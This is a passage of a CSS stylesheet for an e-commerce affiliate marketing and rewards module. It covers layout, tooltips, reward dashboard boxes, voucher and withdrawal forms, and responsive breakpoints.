    border-top-color: rgba(0, 0, 0, .8);
}
.eam-box-label,
.eam-box-input,
.eam-box-action {
    float: left;
    width: auto;
}

.eam-box-input span {
    font-size: 14px;
    font-weight: 600;
}

.eam-text-orange {
    color: #ff9933;
}

.eam-text-green {
    color: #00cc00;
}

.eam-mr-8 {
    margin-right: 8px;
}

.eam-voucher-history tbody tr td i.hidden {
    opacity: .001;
}

.eam-voucher-history tbody tr td:hover i.hidden {
    opacity: 1;
}

.eam-box-link {
    margin-right: 0;
    display: flex;
    width: auto;
}

.eam-box-link .btn-copy-link {
    cursor: pointer;
    padding: 0;
    border: 1px solid #ddd !important;
    min-width: 28px;
    line-height: 26px;
    width: auto;
    min-height: 27px;
    border-radius: 0;
    margin-left: -1px;
    background-color: #fff;
}
.eam-box-link .btn-copy-lin i{
    position: relative;
    top: -1px;
}
.eam-box-field > span {
    font-size: 14px;
}

.text-explaination {
    font-size: 14px;
    margin-bottom: 20px;
}
.qr_image{
    margin-right:5px;
    max-width: 150px;
}

/* voucher*/
.eam-voucher-form .form-group > .input-group {
    display: flex;
    align-items: center;
}

.eam-voucher-form .form-group > .input-group > input {
    max-width: 160px;
    /* margin-right: 10px; */
    background: #fff;
    padding: 8px 10px;
    height: 31px;
    font-size: 14px;
    border-color: #e7e7e7;
}

.input-group-append {
    background: #f5f5f5;
    height: 31px;
    width: 38px;
    text-align: center;
    line-height: 32px;
    border-width: 1px 1px 1px 0px;
    border-color: #e7e7e7;
    border-style: solid;
    font-size: 12px;
    color: #414141;
}

.eam-sort-desc {
    position: relative;
    top: -3px;
    left: 2px;
    color: #444;
}

.eam-sort-asc {
    position: relative;
    top: 4px;
    color: #444;
}

.eam-table-data tbody span.label {
    font-size: 13px;
    border-radius: 3px;
    padding: 1px 5px;
}

p.eam-note {
    font-size: 12px;
    font-weight: 600;
    margin-bottom: 0;
}

/* referrence*/
.text-explaination {
    font-size: 14px;
    margin-bottom: 25px;
}

.eam-box-label i {
    color: #6b6b6b;
    font-size: 16px;
}

.eam-section > h3 {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.eam-section-content {
    float: left;
    width: 100%;
    border: 1px solid #ddd;
    padding: 31px 40px;
    margin-bottom: 35px;
    background: #fbfbfb;
}

.eam-input-link {
    font-size: 14px;
    width: 100%;
}

#eam-input-link:disabled {
    cursor: default;
}

#eam-affiliate-link-add-on {
    cursor: pointer;
    padding: 3px 10px;
    border-left: none;
    left: -3px;
    border-color: #ddd;
    background: #fff;
}

#eam-affiliate-link-add-on img {
    width: 12px;
}

.eam-tooltip {
    /*display: inline;*/
    position: relative;
}

.eam-tooltip:hover, .eam-tooltip.active{
    color: #c00;
    text-decoration: none;
}
label.label.label-deducted {
    background: #ee4545;
    color: #fff;
}
label.label.label-refunded {
    background: #00aff0;
    color: #fff;
}
.eam-tooltip:hover:after, .eam-input-link:hover + .eam-tooltip:after  {
    background: #111;
    border-radius: .3em;
    color: #fff;
    content: attr(data-eam-tooltip);
    display: block;
    right: -100px;
    left: auto;
    padding: 10px;
    position: absolute;
    text-shadow: 0 1px 0 #111;
    z-index: 98;
    font-size: 11px;
    display: block;
    line-height: 14px;
    width: 200px;
    bottom: 31px;
    white-space: normal;
}
.eam-form-group .eam-tooltip:hover:after, .eam-input-link:hover + .eam-tooltip:after {
    bottom: 36px;
}

a.eam-tooltip:hover:before, .eam-tooltip.active {
    left: -1px;
}

.eam-tooltip:hover:before,.eam-input-link:hover + .eam-tooltip:before {
    border: solid;
    border-color: #111 transparent;
    border-color: #111 transparent;
    border-width: .4em .4em 0 .4em;
    left: 10px;
    top: -11px;
    content: "";
    display: block;
    position: absolute;
    z-index: 99;
}

.eam-box-label label {
    margin-right: 7px;
    font-weight: bold;
}

.eam-box-label label {
    margin-bottom: 0;
}
.ets-am-content input[type="text"],
.ets-am-content input[type="email"],
.eam-box-link input {
    background: none;
    height: 34px;
    font-size: 14px;
    padding: 4px 8px;
    border-color: #ddd;
    background: #fff;
    outline: none!important;
    color: #666;
}
.module_error.alert-danger ul {
    margin-bottom: 0;
}
.ets-am-content textarea.form-control
 {
    background: none;
        border-color: #e7e7e7;
}
.eam-box-field {
    margin-bottom: 10px;
}

.content-eamFormBanner {
    border: 1px solid #e7e7e7;
    margin-bottom: 10px;
    width: 376px;
    float: left;
    padding-top: 15px;
    max-width: 100%;
}

form#eamFormBanner {
    margin-left: 10px;
}
.eam-embed-code-banner{
    float: left;
    width: 100%;
}

.eam-embed-code-banner #eam-ref-banner-code {
    margin: 0;
    font-size: 13px;
    color: #333;
    line-height: 18px;
    width: 100%;
    height: 90px;
    background: #fff;
    border: none;
    resize: none;
    border: 1px solid #ddd;
}
button.loading > i:before{
    opacity: 0;
}
.ets-am-program .form-group.has-error .alert.alert-danger {
    display: block;
    clear: both;
}
button.loading > i:after{
    content: "";
    display: block;
    position: absolute;
    -webkit-animation: spiner_loading 0.8s infinite linear;
    animation: spiner_loading 0.8s infinite linear;
    left: 50%;
    top: 50%;
    z-index: 1001;
    width: 16px;
    height: 16px;
    margin-top: -14px;
    margin-left: -9px;
    border-left: 1px solid transparent;
    border-right: 1px solid transparent;
    border-top: 1px solid #666;
    border-bottom: 1px solid #666;
    border-radius: 50%;
}
@-webkit-keyframes spiner_loading {
    from {
        transform: rotate(0);
        -webkit-transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spiner_loading {
    from {
        transform: rotate(0);
        -webkit-transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

section.eam-section.eam-send-invitation {
    clear: both;
    display: block;
}
.eam-txt-tooltip {
    position: absolute;
    top: -40px;
    right: -2px;
    background: rgba(0,0,0,.5);
    width: auto;
    z-index: 9999999;
    color: #fff;
    padding: 5px 5px;
    font-weight: 400;
    font-size: 12px;
    display: none;
}
.eam-embed-code-banner .embed-code{
    padding: 15px;
    background: #f7f7f9;
    position: relative;
}
.eam-txt-tooltip:after{
   width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    content: "";
    border-top: 10px solid rgba(0,0,0,.5);
    bottom: -10px;
    right: 18px;
    position: absolute;
}
.eam-embed-code-banner .btn-copy-banner-code{
    position: relative;
    float: right;
    top: 18px;
}
.eam-box-action .a2a_svg {
    height: 30px;
    line-height: 30px;
    width: 30px;
}
.eam-input-file-container {
    position: relative;
    border-top: 1px solid #e7e7e7;
    padding: 8px 10px;
    border: 1px solid #e7e7e7;
    margin-bottom: 0;
    margin-left: 15px;
    margin-right: 15px;
    background: #fff;
}
.eam-input-file-trigger {
    display: block;
    padding: 2px 35px;
    background: #e2e2e2;
    color: #414141;
    font-size: 12px;
    transition: all .4s;
    width: auto;
    cursor: pointer;
    float: right;
    position: absolute;
    top: 7px;
    right: 10px;
}

.eam-input-file-trigger:hover {
    background-color: #2fb5d2;
}

.eam-input-file, .eam-input-file {
    position: absolute;
    top: 0;
    left: 9px;
    width: 100%;
    opacity: 0;
    padding: 15px 0;
    cursor: pointer;
    z-index: 0;
}

.eam-file-return {
    margin: 0;
    padding: 0 15px;
}

.eam-file-return label {
    color: #414141;
    font-size: 12px;
}

.eam-send-invitation label {
    font-size: 13px;
}

.eam-send-invitation input.form-control {
    background: #fff;
    height: 30px;
    font-size: 12px;
    padding: 0 8px;
    margin-right: 0;
    float: left;
    width: 400px;
    max-width: 100%;
}

.eam-send-invitation input.form-control:focus{
    outline: none!important;
    -webkit-outline: none!important;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.eam-send-invitation input.form-control:focus, .ets-am-content input.form-control:focus {
    outline-width: 0;
}

.form-buttons a.eam-button-cancel {
    min-width: 180px;
    /* background: #333333; */
    border-radius: 3px;
    font-size: 14px;
    background: #f0f0f0;
    color: #333;
    text-transform: uppercase;
    font-weight: 700;
    border: 1px solid #e7e7e7;
    padding: 14px 0;
    display: inline-block;
    vertical-align: top;
}

.form-buttons button.eam-submit-request {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 13px 0;
    min-width: 180px;
    border-radius: 3px;
    margin-right: 10px;
}

.form-buttons a.eam-button-cancel:hover {
    background-color: #5bc0de;
    border-color: #5bc0de;
    color: #fff;
}

.form-payment-fields {
    margin-bottom: 22px;
}

p.eam-file-upload-invoice-return {
    position: absolute;
    top: 6px;
    margin: 0;
    left: 15px;
    font-size: 12px;
}

p.eam-file-upload-invoice-return label {
    font-size: 12px;
}

.eam-box-upload-invoice {
    position: relative;
    background: #e1e1e1;
}

input#eam-input-upload-invoice {
    position: relative;
    z-index: 9;
    opacity: 0;
}

label.eam-input-upload-invoice-trigger {
    position: absolute;
    top: 0;
    opacity: 0;
}
.stat-filter.eam-box-filter {
    background: #fff;
    padding: 20px 15px;
    max-width: 100%;
    display: block;
    overflow: hidden;
    margin: 0;
    float: left;
    width: 100%;
    margin-bottom: 20px;
    border: 1px solid #ddd;
    border-radius: 4px;
    margin-top: 10px;
}
.eam-box-filter .form-inline .row {
    display: flex;
    display: -webkit-flex;
    margin: 0;
    justify-content: space-between;
    -webkit-justify-content: space-between;
    align-items: center;
}
.eam-dasboad-reward .stat-filter.eam-box-filter {
    width: 100%;
}
.stat-filter.eam-box-filter select.form-control.type_date_filter.field-inline {
    min-height: 30px!important;
    height: 30px!important;
}
.eam-dasboad-reward .eam_select_filter {
    padding: 0;
    margin-right: 15px;
}

.ets-am-content select:active, .ets-am-content select:focus {
    outline: none;
}
.ets-am-content .eam-my-friends .btn-default {
    font-size: 13px;
}
.eam-tooltip:before {
    top: 12px;
}
.ets-am-program .col-lg-12.eam-p0 {
    max-width: 100%;
}
.eam-pagination-footer {
    width: 100%;
    display: block;
    float: left;
}
.eam-sort-desc.active,
.eam-sort-asc.active {
    color: #2fb5d2;
}
.create_voucher_code_sell.created{
    display:none;
}
.eam-table-data tbody td img {
    width: 50px;
    height: 50px;
}

.box-info {
    width: 100%;
    height: 110px;
    border: 1px solid #ddd;
    position: relative;
    padding: 3px;
    cursor: pointer;
}

.box-info.no-br {
    border-right: none;
}

.box-info .box-inner {
    width: 100%;
    height: 100%;
    display: flex;
    flex-wrap: wrap;
    align-content: center;
}
.box-info .box-info-title {
    text-align: center;
    font-size: 16px;
    color: #777;
    margin: 0;
    padding: 10px;
    width: 100%;
    float: left;
}
.eam-form-email-inviting .form-group {
    clear: both;
    display: block;
}
.box-info .box-info-content {
    width: 100%;
    color: #aaa;
    text-align: center;
    font-size: 18px;
    float: left;
}
.col-no-padding {
    padding: 0;
}

.box-info[data-bg='bg-blue'] .box-inner.active {
    background: #1777B6;
}

.box-info[data-bg='bg-green'] .box-inner.active {
    background: #2ca121;
}

.box-info[data-bg='bg-red'] .box-inner.active {
    background: #E61409;
}

.box-info[data-bg='bg-orange'] .box-inner.active {
    background: #ff6600;
}

.box-info[data-bg='bg-pink'] .box-inner.active {
    background: #ff3399;
}

.box-info[data-bg='bg-violet'] .box-inner.active {
    background: #6f2da8;
}

.box-inner.active .box-info-title, .box-inner.active .box-info-content {
    color: #fff;
}

.box-info .bg-blue .box-info-content,
.box-info .bg-blue .box-info-title,
.box-info .bg-green .box-info-content,
.box-info .bg-green .box-info-title,
.box-info .bg-red .box-info-content,
.box-info .bg-red .box-info-title,
.box-info .bg-orange .box-info-content,
.box-info .bg-orange .box-info-title,
.box-info .bg-pink .box-info-content,
.box-info .bg-pink .box-info-title,
.box-info .bg-violet .box-info-content,
.box-info .bg-violet .box-info-title {
    color: #fff;
}
.ets-am-register-program .box-sponsor {
    width: 500px;
    margin: 0 auto;
}
.ets-am-content a.eam-apply-voucher {
    background: #28bb00;
    padding: 7px 15px;
    font-size: 13px;
}
.eam-alert.alert-dismissible button.close{
    background: transparent;
    padding: 0 20px;
    outline: none;
}
.eam-alert.alert-dismissible button.close:hover, .eam-alert.alert-dismissible button.close:active, .eam-alert.alert-dismissible button.close:focus {
    outline: none;
}
.i-mr-2 {
    margin-right: 2px;
}

.ets-am-register-program .intro-program {
    margin: 15px 0px;font-size: 14px;
}
.row-5-col .col-lg-2 {
    width: 20%;
    float: left;
}
.stats-box-info .col-lg-2:last-child {
    border-right: 1px solid #ddd;
}
.arrow:before {
    content: '';
    position: absolute;
    border-color: #111 transparent;
    border-style: solid;
    width: 0;
    height: 0;
}
.arrow-top:before {
    bottom: -5px;
    left: 49%;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #414141 transparent transparent transparent;
}
.arrow-bottom:before {
    top: -5px;
    bottom: auto;
    left: 49%;
    border-style: solid;
    border-width: 0 5px 5px 5px;
    border-color: transparent transparent #414141 transparent;
}
.arrow-left:before {
    right: -5px;
    top: 49%;
    left: auto;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-color: transparent transparent transparent #414141;
}
.arrow-right:before {
    left: -5px;
    top: 49%;
    right: auto;
    border-style: solid;
    border-width: 5px 5px 5px 0;
    border-color: transparent #414141 transparent transparent;
}
.ui-tooltip-content {
    font-weight: normal;
    font-size: 12px;
}
.warning-deleted{
    color: #ff0000;
}
a:hover span.warning-deleted:before {
    content: '';
    background: red;
    height: 1px;
    position: absolute;
    bottom: 2px;
    left: 0;
    width: 100%;
}
.eam-required:before{
    content: "*";
    color: #ff0000;
}
.btn-group-join-aff{
    margin-top: 15px;
    margin-bottom: 5px;
    text-align: center;
    border-color: transparent;
}
.btn-group-join-aff .eam-button{
    background: #27b5d2;
    box-shadow: 2px 2px 4px 0 rgba(0,0,0,.2);
    text-transform: uppercase;
    font-weight: 600;
    padding: .5rem 1.25rem;
    border-color: transparent;
}
.btn-group-join-aff .eam-button:hover,
.btn-group-join-aff .eam-button:focus{
    background: #2592a9;
}
.eam-rewards-link {
    color: #7a7a7a;
    font-weight: 600;
}
.eam-table-flat th{
    font-weight: bold;
    border-bottom: 1px solid #f4f4f4;
    border-top: 0;
}
.eam-table-flat tbody td{
    border-top: 1px solid #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
}
.eam-table-flat tbody > tr:hover{
    background: #f5f5f5;
}
.eam-table-flat th,
.eam-table-flat td{
    padding: 8px;
    font-size: 13px;
}
.eam-table-flat th{
    white-space: nowrap;
}
.eam-img-table{
    width: 50px;
    border: 1px solid #ddd;
}
.ets-am-content .nav-sub-tabs{
    float: right;
}
.eam-btn-group-flat{
    background: #f7f7f7;
    border: 1px solid #ddd;
    padding: 10px 20px;
    margin-left: 0 !important;
    color: #444;
}
.eam-btn-group-flat:hover,
.eam-btn-group-flat:focus{
    opacity: .9;
    margin-left: 0 !important;
}
.eam-btn-group-flat.active{
    background: #2FB5D2;
    color: #fff;
    border: 1px solid #2FB5D2;
}
.ets-am-register-program{
    padding: 25px;
}
.eam-page-header{
    padding: 0 25px;
    padding-top: 20px;
}
.ets-am-program .navbar-page{
    height: auto;
    margin-bottom: 15px;
}
.box-tooltip {
    position: absolute;
    width: 100%;
    background: #414141;
    color: #fff;
    font-weight: 500;
    font-size: 12px;
    padding: 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    z-index: 10000;
}
.box-tooltip.bottom {
    top: 105%;
    left: 0;
    right: 0;
    bottom: auto;
}
.box-tooltip.left {
    left: -105%;
    top: 10px;
}
.box-tooltip.right {
    top: 10px;
    left: 105%;
}
.box-tooltip.top {
    bottom: 105%;
    left: 0;
    right: 0;
    top: auto;
}
.ets-am-content .checkbox label{
    font-weight: 400 !important;
}
.ets-am-content .checkbox label input[type="checkbox"]{
    position: relative;
    top: 2px;
}
table.eam-table-flat .label{
    border-radius: .25em;
    padding: 5px;
    min-width: 80px;
    display: inline-block;
    line-height: 1;
    text-align: center;
    font-size: 12px;
}
.eam-copy-clipboard{
    position: relative;
}
.eam-copy-clipboard:hover .eam-inner-copy-tooltip{
    display: block;
}
.eam-inner-copy-tooltip{
    position: absolute;
    padding: 10px;
    background: rgba(0, 0, 0, .7);
    border-radius: 4px;
    bottom: 60px;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    width: 200px;
    max-width: 200px;
    left: 0;
    display: none;
}
.eam-inner-copy-tooltip:before{
    content: "";
    position: absolute;
    bottom: -14px;
    left: 40%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 14px solid rgba(0,0,0, .7);
}
.ets_affiliatemarketing_product_message {
    margin-top: 15px;
    text-align: left;
    background-color: #d9edf7;
    border: 1px solid #bcdff1;
    color: #31708f;
}
.eam-form-group .form-control{
    border-color: #666;
    color: #444;
    background: #fff;
}
.aff-product-popup-share-mail label.required:after {
    content: "*";
    margin-left: 3px;
    font-weight: normal;
    color: red;
}
.ets-am-content label.required:before,
.aff-product-popup-share-mail label.required:before{
    display: none!important;
}
.eam-form-group .input-group-addon{
    color: #444;
    border-color: #666 !important;
}
.eam-bg-white{
    background: #fff !important;
}
.eam-reward-usage{
    color: #f00;
}
.eam-box-filter .box-date-ranger{
    display: none;
}
.eam-box-filter .box-date-ranger.show {
    max-width: 138px;
    display: inline-block!important;
}
.ets-am-content .label-danger{
    background: #e08f95;
    color: #fff;
    border-color: #e08f95;
}
.aff-product-popup-share-mail .module_error.alert.alert-danger {
    text-align: left;
}
.eam-p0{
    padding: 0 !important;
}
.eam-mb0{
    margin-bottom: 0 !important;
}
.eam-ref-friend{
    margin-top: 15px;
}
.warning-deleted.label{
    border: none !important;
    background: transparent;
}
.eam-link-go-home:before{
    content: "\f015";
    font-family: 'FontAwesome';
    margin-right: 8px;
}
.eam-link-go-myaccount:before{
    content: "\f104";
    font-family: 'FontAwesome';
    margin-right: 8px;
}
.eam-back-section{
    padding-bottom: 15px;
}
.eam-back-link{
    margin-right: 20px;
    font-size: 14px;
}
.eam-box-chart{
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 6px;
    padding: 15px;
}
.eam-box-chart .box-header .box-title{
    display: block;
    float: left;
    width: auto;
    font-weight: 400;
    text-transform: initial;
    font-size: 16px;
}
.eam-box-chart .box-header .box-tool{
    display: block;
    float: right;
}
.eam-box-chart .box-header .box-tool .box-date-ranger{
    display: none;
}
.eam-box-chart .box-header .box-tool .btn-filter-stats{
    border: none;
    border-radius: 3px;
    background: #fff;
    font-size: 14px;
}
.eam-box-chart .box-header .box-tool .btn-filter-stats:after {
    content: "\f107";
    font-family: 'FontAwesome';
    color: #949494;
    margin-left: 5px;
    border: none;
    display: initial;
}
.eam-box-chart .box-header .box-tool .dropdown-menu{
    border-radius: 4px;
    min-width: 80px;
}
.eam-box-chart .box-header .box-tool .dropdown-menu a{
    font-size: 14px;
}
 #eam_stats_reward_line svg{
    width: 100%;
    height: 400px;
 }
 #eam_stats_reward_pie{
    position: relative;
 }
 #eam_stats_reward_pie svg{
    width: 100%;
    height: 400px;
 }
#eam_aff_stats .tick line,
#eam_stats_reward_line .tick line{
    opacity: 0.8;
    stroke-dasharray: 5 5; 
}
.form-inline .form-control{
    max-width: 100%;
}
#eam_aff_stats .nvd3 .nv-axis path,
#eam_stats_reward_line .nvd3 .nv-axis path{
    fill: none;
    stroke: #ddd;
    opacity: .8;
    stroke-dasharray: 5 5;
  }
.eam-border-none{
    border: none !important;
}
.eam-chart-no-data{
    text-align: center;
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    display: none;
}
.eam-chart-no-data.active{
    display: block;
}
.ets-am-content .px-15{
    padding-left: 15px;
    padding-right: 15px;
}
.ets-am-content .px-20{
    padding-left: 20px;
    padding-right: 20px;
}
.eam-view-detail-aff-prd{
    color: #7a7a7a;
    border-radius: 4px;
}
.eam-view-detail-aff-prd:hover,
.eam-view-detail-aff-prd:focus{
    background: #00aff0;
    border-color: #00aff0;
    color: #fff;
}
/* Style new box*/
.eam-rewards-boxes,
.eam-rewards-boxes .box-title{

}
.eam-rewards-boxes .box{
    padding: 26px 20px;
    border: 1px solid #ddd;
    border-radius: 6px;
    min-height: 178px;
    background: #f2f2f2;
    margin: 0;
}
.eam-rewards-boxes .box .box-title {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 5px 0 15px;
    padding-right: 40px;
}
.eam-rewards-boxes .box .box-data{
    font-size: 30px;
    line-height: 30px;
    margin-bottom: 10px;
    position: relative;
}
.eam-rewards-boxes .box .box-data:after {
    content: '';
    position: absolute;
    right: 0;
    bottom: 100%;
    width: 58px;
    height: 58px;
    background-size: contain;
        background-repeat: no-repeat;
    background-position: center;
}
.eam-rewards-boxes .box .box-desc{
    font-size: 14px;

}
.eam-rewards-boxes .box:not(.box-col-3) .box-desc{
    padding-right: 58px;
}
.eam-rewards-boxes.boxes-color,
.eam-rewards-boxes.boxes-color .box-title{
    color: #fff;
}
.eam-rewards-boxes .box-pink{
    background: #F06295;
    border-color: #F06295;
    color: #fff;
}
.eam-rewards-boxes .box-pink .box-data:after{
    content: "";
    background-image: url('../img/reward_balance.png');
}
.eam-rewards-boxes .box-teal{
    background: #57C2A0;
    border-color: #57C2A0;
    color: #fff;
}
.eam-rewards-boxes .box-teal:not(.box-col-3) .box-data:after{
    content: "";
    background-image: url('../img/reward_used.png');
}
.eam-rewards-boxes .box-teal .box-data:after{
    content: "";
    background-image: url('../img/loyalty_reward.png');
}
.eam-rewards-boxes .box-orange{
    background: #F87F6F;
    border-color: #F87F6F;
    color: #fff;
}
.eam-rewards-boxes .box-orange .box-data:after{
    content: "";
    background-image: url('../img/earning_reward.png');
}
.eam-rewards-boxes .box-blue{
    background: #45BBE2;
    border-color: #45BBE2;
    color: #fff;
}
.eam-rewards-boxes .box-blue .box-data:after{
    content: "";
    background-image: url('../img/reward_used.png');
}
.eam-rewards-boxes-item {
    margin-bottom: 20px;
}
.eam-rewards-boxes .box.box-col-3{
    min-height: 100px;
    padding: 20px;
    height: 100%;
    display: block;
    position: relative;
}
.eam-rewards-boxes.boxes-color > .row {
    display: flex;
    flex-wrap: wrap;
    display: -webkit-flex;
    -webkit-flex-wrap: wrap;
}
.eam-rewards-boxes .box.box-col-3 .box-title{
    font-size: 14px;
    font-weight: 600;
}
.eam-rewards-boxes .box.box-col-3 .box-data{
    font-size: 18px;
    line-height: 15px;
}
.eam-rewards-boxes .box.box-col-3 .box-desc{
    font-size: 12px;
}
.eam-rewards-boxes .box.box-col-3 .box-data:after{
    width: 35px;
    height: 43px;
}
.eam-my20{
    margin-top: 20px;
    margin-bottom: 20px;
}
.eam-my30{
    margin-top: 30px;
    margin-bottom: 30px;
}
.eam-br6{
    border-radius: 6px;
}
.eam-list-box-dashboard{
    display: block;
    float: left;
    width: 100%;
}
.aff_error {
  color: red !important;
}
.aff-product-share {
  cursor: pointer;
}
.aff-product-popup-share-mail{
    display:none;
}
.aff-product-popup-share-mail.show{
    display:block;
    cursor: default;
}
@media (max-width: 767px) {
    #module-ets_affiliatemarketing-reward #main .page-content, 
    #module-ets_affiliatemarketing-history #main .page-content, 
    #module-ets_affiliatemarketing-voucher #main .page-content, 
    #module-ets_affiliatemarketing-withdraw #main .page-content, 
    #module-ets_affiliatemarketing-loyalty #main .page-content, 
    #module-ets_affiliatemarketing-dashboard #main .page-content, 
    #module-ets_affiliatemarketing-aff_products #main .page-content, 
    #module-ets_affiliatemarketing-my_sale #main .page-content, 
    #module-ets_affiliatemarketing-sponsorship #main .page-content {
        padding: 15px 15px;
    }

    .eam_select_filter {
        margin-bottom: 10px;
    }

    .eam_select_filter.col-xs-12 {
        width: 100%;
    }

    .stat-filter .form-inline .form-control, .ets-am-content .stat-filter .form-inline .form-control {
        margin-bottom: 10px;
    }

    .box-date-ranger, .col-mb-12 {
        width: 100%;
    }
    
    .eam-withdraw-boxes, .eam-withdraw-boxes h3 small {
        text-align: left;
    }

    .form-payment-fields label {
        width: 100%;
        padding: 0;
        text-align: left;
    }

    .form-payment-fields {
        padding-left: 15px;
        padding-right: 15px;
    }
    .eam-box-content-withdraw .form-payment-fields .col-md-7.p-0 {
        width: calc( 100% - 30px);
        display: inline-block;
    }
    .form-payment-fields .col-md-5.pl-0 {
        width: -webkit-calc(100% - 15px);
        width: -moz-calc(100% - 15px);
        width: -ms-calc(100% - 15px);
        width: -o-calc(100% - 15px);
        width: calc(100% - 15px);
    }
    .form-buttons {
        text-align: center;
    }
    .form-buttons button.eam-submit-request {

        margin-right: 0;
        margin-bottom: 15px;
    }
    .eam-box-content-withdraw {
        padding: 20px 15px 20px;

    }
    .eam-rewards-boxes {
        display: block;
        border: none;
    }
    .eam-rewards-boxes .box {
        padding: 15px 10px;
    }
    .ets-am-content .eam-list-box-dashboard .panel-body {
        padding-left: 0;
        padding-right: 0;
    }
    .eam-dasboad-reward .stat-filter.eam-box-filter {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
    }

    .stat-filter form.form-inline .eam_action {
        float: left;
        padding-left: 15px;
    }

    .eam-section-content {
        padding: 20px 15px;
    }
    .eam-box-label{
        width:100%;
        margin-bottom:5px;
    }
    .qr_image{
        margin-bottom:5px;
    }
    .eam-box-input {
        float: left;
        width: 100%;
    }

    .eam-box-action {
        width: 100%;
        margin-right: 0;
        margin-bottom: 10px;
    }

    section.eam-section {
        float: left;
        width: 100%;
    }
    .eam-send-invitation input.form-control{
        width:100%;
    }

    form#eamFormBanner {
        margin-left: 0;
    }

    .ets-am-program .delete-banner {
        right: -21px;
    }

    .eam-section-content .eam-box-field:nth-child(3) .eam-box-input {
        width: auto;
    }

    .eam-input-file-trigger {
        padding: 2px 10px;
    }
}

@media (max-width: 1199px) {
    .col-sm-full {
        width: 100% !important;
    }
}

@media (min-width: 767px) and (max-width: 1199px) {

    .eam-box-link {
        margin-right: 10px;
    }
}
@media (max-width: 991px){
    .eam-box-filter .form-inline .row {
        display: block;
    }
    .stat-filter.eam-box-filter .row > .eam_select_filter {
        margin: 2px 0;
        padding-left: 10px;
        padding-right: 10px;
        width: 50%;
        flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
    }
    .stat-filter form.form-inline label, .ets-am-content .stat-filter form.form-inline label {
        margin-right: 4px;
        font-size: 12px;
        min-width: 110px;
        display: inline-block;
        width: 100%;
        text-align: left;
    }
    .stat-filter.eam-box-filter .row > .eam_select_filter label + select.form-control {
        width: 100%;
        max-width: 100%!important;
    }
    .stat-filter.eam-box-filter .row > .eam_select_filter.col-mb-12 > div select.form-control {
        display: inline-block;
        width: 100%;
        float: left;
    }
    #module-ets_affiliatemarketing-dashboard .eam-box-filter .box-date-ranger.show {
        margin-left: 0;
        float: left;
        width: 100%;
        max-width: 100%;
    }
    #module-ets_affiliatemarketing-dashboard .eam-box-filter .box-date-ranger input.form-control.eam_date_ranger_filter {
        width: 100%;
    }
    .stat-filter form.form-inline .eam_action {
        float: right;
        padding: 10px 10px 0;
    }
    .stat-filter.eam-box-filter .row > .eam_select_filter.col-mb-12 > div {
        width: 100%;
        flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
    }
    .eam-dasboad-reward .stat-filter form.form-inline {
        padding: 0;
    }
}
@media (max-width: 767px){
    .stat-filter.eam-box-filter .row > .eam_select_filter > select.form-control {
        width: calc(100% - 120px);
        max-width: 100%!important;
    }
    .stat-filter.eam-box-filter .row > .eam_select_filter.col-mb-12 > div {
        display: flex;
        flex-wrap: wrap;
    }
    .stat-filter form.form-inline label, .ets-am-content .stat-filter form.form-inline label {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .eam-box-content-withdraw .form-group .col-md-5.p-0 {
        width: 85%;
    }
}

@media (max-width: 767px) {
   .row-5-col .col-lg-2 {
        width: 100%;
        float: left;
    }
    .row-5-col > div:not(:last-child) .box-info {
        border-bottom: none;
    }
    .stats-box-info .row-5-col > div.col-lg-2:not(:last-child) {
        border-right: 1px solid #ddd;
    }
    .box-info {
        height: 90px;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .eam-rewards-boxes-item {
        margin-bottom: 20px;
        width: 50%;
    }
    .ets-am-content .ets-am-content-links li a {
        padding: 15px 6px;
    }
    .ets-am-content .alert a {
        margin-left: 0;
    }
}
@media screen and (max-width: 767px){
    ul.ets-am-content-links{
        border: none;
    }
    .ets-am-content .ets-am-content-links li{
        float: left;
        width: 100%;
    }
    .ets-am-content .ets-am-content-links li a{
        padding: 8px 15px;
        width: 100%;
    }
    .ets-am-content .ets-am-content-links li a.active{
        border: none;
        background: rgba(47, 181, 210, .1);
    }
    .ets-am-content .ets-am-content-links li a.active:before{
       width: 4px;
       height: 100%;
       top: 0;
    }
    .ets-am-content .ets-am-content-links li a.active:after{
        background: transparent;
    }
    .ets-am-program .navbar-page{
        padding-bottom: 15px;
        border-bottom: 1px solid #ddd;
        overflow-y: auto;
        width: 100%;
    }
    .ets-am-content .ets-am-content-links li.list-title > h1{
        padding-top: 0;
    }
    .eam-rewards-boxes .box.box-4-col{
        width: 100%;
        margin-bottom: 15px;
        border: 1px solid #ddd;
    }
    .eam-box-filter label,
    .eam_select_filter label{
        display: block;
        text-align: left;
    }
    .eam_select_filter{
        width: 100%;
        margin-bottom: 0;
    }
    .eam-box-filter .form-control,
    .eam_select_filter input,
    .eam_select_filter .form-control,
    .eam_select_filter select{
        width: 100%;
    }
    .eam_action{
        width: 100%;
        text-align: right;
    }
    ul.ets-am-content-links{
        text-align: left;
    }
    .ets-am-program .ets-am-content {
        padding-left: 0;
        padding-right: 0;
        margin-bottom: 0;
        margin-top: 0;
        padding-top: 1px;
    }
    ul.ets-am-content-links{
        height: auto;
    }
}

@media (min-width: 769px){
    #eam_stats_reward_line .nv-legendWrap{
        transform: translate(-100px, -30px);
    }
    #eam_stats_reward_pie .nv-legendWrap{
        transform: translate(-80px, -30px);
    }
}

@media (min-width: 992px) and (max-width: 1199px){
